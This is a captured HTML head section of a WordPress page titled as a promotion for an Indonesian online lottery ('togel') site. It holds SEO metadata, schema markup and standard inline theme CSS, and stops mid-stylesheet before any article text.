

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/
body_size: 17983
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Pangkalan Bun</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Pangkalan Bun" />
	<link rel="canonical" href="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Pangkalan Bun" />
	<meta property="og:description" content="Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Pangkalan Bun" />
	<meta property="og:url" content="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-02T14:39:27+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Pangkalan Bun" />
	<meta name="twitter:description" content="Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Pangkalan Bun" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/#article","isPartOf":{"@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/"},"author":{"name":"admin","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"headline":"Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Pangkalan Bun","datePublished":"2023-05-02T14:39:27+00:00","mainEntityOfPage":{"@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/"},"wordCount":1972,"commentCount":0,"image":{"@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/#respond"]}]},{"@type":"WebPage","@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/","url":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/","name":"Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Pangkalan Bun","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/#primaryimage"},"image":{"@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-02T14:39:27+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Pangkalan Bun","breadcrumb":{"@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Pangkalan Bun"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Pangkalan Bun Comments Feed" href="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 